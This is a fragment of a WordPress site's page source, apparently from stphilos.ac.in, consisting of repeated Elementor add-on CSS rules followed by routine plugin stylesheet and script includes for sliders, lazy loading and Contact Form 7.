.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
